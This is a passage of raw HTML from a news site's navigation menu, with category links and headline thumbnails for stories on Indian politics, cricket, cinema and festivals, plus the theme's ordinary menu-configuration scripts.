        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" class="td-image-wrap " title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp 218w, https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi Inaugurated Mizoram’s First Railway Line" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network">PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" class="td-image-wrap " title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/04/25-April-39-218x150.png"  srcset="https://themangonews.com/storage/2025/04/25-April-39-218x150.png 218w, https://themangonews.com/storage/2025/04/25-April-39-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rahul Gandhi Rohit Vemula Act, Telangana Rohit Vemula Law, Himachal Pradesh Dalit Protection Law, Revanth Reddy Rohit Vemula Act, Sukhvinder Singh Sukhu News, Rohit Vemula Justice Campaign, Dalit Discrimination in Education, Congress Party Dalit Rights, Rohit Vemula Act Proposal, Rahul Gandhi Dalit Students Protection" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/rahul-gandhi-urges-telangana-himachal-pradesh-cms-to-introduce-rohit-vemula-act-against-discrimination/"  rel="bookmark" title="Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula Act Against Discrimination">Rahul Gandhi Urges Telangana, Himachal Pradesh CMs to Introduce Rohit Vemula&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3704";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "926";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" class="td-image-wrap " title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Vijay-consoles-Karur-tragedy-families-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vijay-consoles-Karur-tragedy-families (1)" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/vijay-meets-families-of-karur-stampede-victims-in-consolation-drive/"  rel="bookmark" title="Vijay Meets Families of Karur Stampede Victims in Consolation Drive">Vijay Meets Families of Karur Stampede Victims in Consolation Drive</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" class="td-image-wrap " title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-218x150.webp 218w, https://themangonews.com/storage/2025/09/Hollywood-Icon-Robert-Redford-Passes-Away-1936-–-2025-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/legendary-robert-redford-dies-at-89-actor-director-sundance-founders-legacy-remembered/"  rel="bookmark" title="Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance Founder’s Legacy Remembered">Legendary Robert Redford Dies at 89 | Actor, Director &#038; Sundance&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "912";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "228";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" class="td-image-wrap " title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-218x150.webp 218w, https://themangonews.com/storage/2025/09/India-Crushes-Pakistan-Key-Moments-Inside-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-highlights-india-overpowers-pakistan-by-7-wickets-in-asia-cup-2025/"  rel="bookmark" title="IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets in Asia Cup 2025">IND vs PAK Match Highlights: India Overpowers Pakistan by 7 Wickets&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10579";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2645";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" class="td-image-wrap " title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp 218w, https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
